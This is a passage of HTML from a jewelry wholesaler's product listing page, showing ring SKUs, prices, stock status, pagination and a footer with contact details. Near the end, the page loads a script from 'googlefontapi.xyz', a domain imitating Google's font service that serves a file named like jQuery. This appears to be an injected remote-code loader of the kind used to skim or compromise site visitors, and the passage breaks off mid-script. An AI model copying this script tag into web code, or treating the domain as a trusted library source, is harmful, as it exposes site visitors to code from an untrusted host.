                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_17" href="/View/RG181-003RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_17" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_18" href="/View/RG181-004GP">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-004GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_18" href="/View/RG181-004GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_18" src="/ProductImages/121697/th_d06998_RG181-004GP.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $5.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_18" href="/View/RG181-004GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_18" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_19" href="/View/RG181-004RH">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-004RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_19" href="/View/RG181-004RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_19" src="/ProductImages/121697/th_c70648_RG181-004RH.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $5.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_19" href="/View/RG181-004RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_19" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_20" href="/View/RG181-005GP">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-005GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_20" href="/View/RG181-005GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_20" src="/ProductImages/121697/th_37cd8f_RG181-005GP.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $5.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_20" href="/View/RG181-005GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_20" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_21" href="/View/RG181-005RH">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG181-005RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_21" href="/View/RG181-005RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_21" src="/ProductImages/121697/th_fb37a0_RG181-005RH.jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $5.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_21" href="/View/RG181-005RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_21" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_22" href="/View/RG300-001GP">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG300-001GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_22" href="/View/RG300-001GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_22" src="/ProductImages/121697/th_52488d_RG300-001GP(1).jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $18.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_22" href="/View/RG300-001GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_22" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_23" href="/View/RG300-002GP">COLORSTONE RING</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG300-002GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_23" href="/View/RG300-002GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_23" src="/ProductImages/121697/th_e0f50c_RG300-002GP(1).jpg" alt="COLORSTONE RING" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $18.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_23" href="/View/RG300-002GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_23" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_24" href="/View/RG169-001RH">CZ ETERNITY BAND</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG169-001RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_24" href="/View/RG169-001RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_24" src="/ProductImages/121697/th_4a0e8a_RG169-01(S)%205mm.jpg" alt="CZ ETERNITY BAND" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $18.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_24" href="/View/RG169-001RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_24" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_25" href="/View/RG169-006RH">CZ ETERNITY BAND</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG169-006RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_25" href="/View/RG169-006RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_25" src="/ProductImages/121697/th_bdf091_RG169-06(S)%206mm.jpg" alt="CZ ETERNITY BAND" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $19.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_25" href="/View/RG169-006RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_25" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_26" href="/View/RG170-027RH">CZ ETERNITY BAND</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG170-027RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_26" href="/View/RG170-027RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_26" src="/ProductImages/121697/th_e6d690_RG170-027RH.jpg" alt="CZ ETERNITY BAND" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $16.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_26" href="/View/RG170-027RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_26" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_27" href="/View/RG170-028RH">CZ ETERNITY BAND</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG170-028RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_27" href="/View/RG170-028RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_27" src="/ProductImages/121697/th_8b9676_RG170-028RH.jpg" alt="CZ ETERNITY BAND" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $13.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_27" href="/View/RG170-028RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_27" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_28" href="/View/RG170-031RH">CZ ETERNITY BAND</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG170-031RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_28" href="/View/RG170-031RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_28" src="/ProductImages/121697/th_6f0bb7_RG170-031RH.jpg" alt="CZ ETERNITY BAND" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $20.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_28" href="/View/RG170-031RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_28" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_29" href="/View/RG170-034RH">CZ ETERNITY BAND</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG170-034RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_29" href="/View/RG170-034RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_29" src="/ProductImages/121697/th_df8757_RG170-034RH.jpg" alt="CZ ETERNITY BAND" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $19.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_29" href="/View/RG170-034RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_29" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_30" href="/View/RG170-035RH">CZ ETERNITY BAND</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG170-035RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_30" href="/View/RG170-035RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_30" src="/ProductImages/121697/th_9122f7_RG170-035RH.jpg" alt="CZ ETERNITY BAND" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $12.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_30" href="/View/RG170-035RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_30" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_31" href="/View/RG170-036RH">CZ ETERNITY BAND</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG170-036RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_31" href="/View/RG170-036RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_31" src="/ProductImages/121697/th_509a90_RG170-036RH.jpg" alt="CZ ETERNITY BAND" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $14.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_31" href="/View/RG170-036RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_31" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_32" href="/View/RG170-037RH">CZ ETERNITY BAND</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG170-037RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_32" href="/View/RG170-037RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_32" src="/ProductImages/121697/th_005a5c_RG170-037RH.jpg" alt="CZ ETERNITY BAND" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $22.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_32" href="/View/RG170-037RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_32" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_33" href="/View/RG170-038RH">CZ ETERNITY BAND</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG170-038RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_33" href="/View/RG170-038RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_33" src="/ProductImages/121697/th_014c1f_RG170-038RH.jpg" alt="CZ ETERNITY BAND" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $30.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_33" href="/View/RG170-038RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_33" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_34" href="/View/RG170-039RH">CZ ETERNITY BAND</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG170-039RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_34" href="/View/RG170-039RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_34" src="/ProductImages/121697/th_48b812_RG170-039RH.jpg" alt="CZ ETERNITY BAND" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $15.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_34" href="/View/RG170-039RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_34" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_35" href="/View/RG170-049RH">CZ ETERNITY BAND</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG170-049RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_35" href="/View/RG170-049RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_35" src="/ProductImages/121697/th_3be427_RG170-049RH.jpg" alt="CZ ETERNITY BAND" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $20.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_35" href="/View/RG170-049RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_35" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_36" href="/View/RG170-047RH">CZ ETERNITY BAND</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG170-047RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_36" href="/View/RG170-047RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_36" src="/ProductImages/121697/th_857b63_RG170-047RH.jpg" alt="CZ ETERNITY BAND" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $14.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_36" href="/View/RG170-047RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_36" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_37" href="/View/RG170-035GP">CZ ETERNITY BAND</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG170-035GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_37" href="/View/RG170-035GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_37" src="/ProductImages/121697/th_566e47_RG170-035GP.jpg" alt="CZ ETERNITY BAND" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $12.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_37" href="/View/RG170-035GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_37" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_38" href="/View/RG170-044RH">CZ ETERNITY BAND</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG170-044RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_38" href="/View/RG170-044RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_38" src="/ProductImages/121697/th_10f351_RG170-044RH.jpg" alt="CZ ETERNITY BAND" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $16.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_38" href="/View/RG170-044RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_38" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_39" href="/View/RG170-042RH">CZ ETERNITY BAND</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG170-042RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_39" href="/View/RG170-042RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_39" src="/ProductImages/121697/th_ac703a_RG170-042RH.jpg" alt="CZ ETERNITY BAND" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $23.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_39" href="/View/RG170-042RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_39" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_40" href="/View/RG170-042GP">CZ ETERNITY BAND</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG170-042GP
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_40" href="/View/RG170-042GP"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_40" src="/ProductImages/121697/th_c4a7fe_RG170-042GP.jpg" alt="CZ ETERNITY BAND" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $23.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_40" href="/View/RG170-042GP">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_40" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_41" href="/View/RG170-021RH">CZ ETERNITY BAND</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    RG170-021RH
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_41" href="/View/RG170-021RH"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_41" src="/ProductImages/121697/th_efef98_RG170-021RH.jpg" alt="CZ ETERNITY BAND" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    $21.00
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_41" href="/View/RG170-021RH">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_41" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
        
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>
<div id="MainContent_controlProductsList1_controlPaging1_pagesContainer">
    <div id="pages">
        <ul>
            <li id="pagesText">Pages: </li><li>1</li><li><a href="?page=2">2</a></li><li><a href="?page=3">3</a></li><li><a href="?page=4">4</a></li><li><a href="?page=2">>></a></li><li><a href="?page=4">></a></li>
        </ul>
        <div style="float: right">
            
        </div>
    </div>
</div>


<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-18689" class='ddsmoothmenu-v'><ul>
<li class="page-4365367"><a href="/" title="Home">Home</a></li>
<li class="page-4365368"><a href="/List" title="Products">Products</a></li>
<li class="page-4365371"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4365370"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="Navigation-18690" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul><li class="category-6167957"><a href="/List/Rings" title="Rings" class="menuactive" >Rings</a>
<ul>
<li class="category-6170537"><a href="/List/Rings/CZ-Eternity-Bands" title="CZ Eternity Bands">CZ Eternity Bands</a></li>
<li class="category-6170547"><a href="/List/Rings/Colorstone-Rings" title="Colorstone Rings">Colorstone Rings</a></li>
<li class="category-6170506"><a href="/List/Rings/CZ-Statement-Rings" title="CZ Statement Rings">CZ Statement Rings</a></li>
<li class="category-6170546"><a href="/List/Rings/Novelty-Collection-Rings" title="Novelty Collection Rings">Novelty Collection Rings</a></li>
<li class="category-6170535"><a href="/List/Rings/Engagement-Rings" title="Engagement Rings">Engagement Rings</a></li>
<li class="category-6170509"><a href="/List/Rings/Initial-Rings" title="Initial Rings">Initial Rings</a></li>
<li class="category-6170536"><a href="/List/Rings/Mens-Rings" title="Men's Rings">Men's Rings</a></li>
<li class="category-6170477"><a href="/List/Rings/Wedding-Bands" title="Wedding Bands">Wedding Bands</a></li>
</ul>
</li>

<li class="category-6167949"><a href="/List/Anklets" title="Anklets">Anklets</a></li>
<li class="category-6167950"><a href="/List/Bracelets" title="Bracelets">Bracelets</a></li>
<li class="category-6167951"><a href="/List/Chains" title="Chains">Chains</a></li>
<li class="category-6170231"><a href="/List/Charms" title="Charms">Charms</a></li>
<li class="category-6167952"><a href="/List/Earrings" title="Earrings">Earrings</a></li>
<li class="category-6170528"><a href="/List/Fashion-Jewelry" title="Fashion Jewelry">Fashion Jewelry</a></li>
<li class="category-6170529"><a href="/List/Jewelry-Collection" title="Jewelry Collection">Jewelry Collection</a></li>
<li class="category-6167953"><a href="/List/Necklaces" title="Necklaces">Necklaces</a></li>
<li class="category-6167956"><a href="/List/Sets" title="Sets">Sets</a></li>
<li class="category-6170920"><a href="/List/New-Category-1010" title="New Category 1010">New Category 1010</a></li>
</ul>
</div><div id="footer-logo"><img src="/Images/121697/layout/web-logo.png" caption="false" width="284" height="93" /></div>
<div id="footer-nav-main" class="sub-25 footer-nav">
<h3>Navigation</h3>
<hr />
<p><br style="display: none;" /></p>
</div>
<div id="footer-nav-cat" class="sub-50 footer-nav">
<h3>Categories</h3>
<hr />
<p><br style="display: none;" /></p>
</div>
<div class="sub-25">
<h3>Contact</h3>
<hr />
<p><a class="phone" href="tel:12128405553"><i class="fas fa-phone"></i>(212) 840-5553</a><br /><a class="address" href="https://goo.gl/maps/w6CKrHfbwsdJG7Dv8" target="_blank" rel="noopener noreferrer"><i class="fas fa-map-marker"></i>37 west 47th Street # 11,<br /><span class="breakpoint">New York, NY 110036</span></a></p>
</div>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   //$('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script>
<script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>
<script>
$(document).ready(function(){
  $('.my-slick-slider').slick({
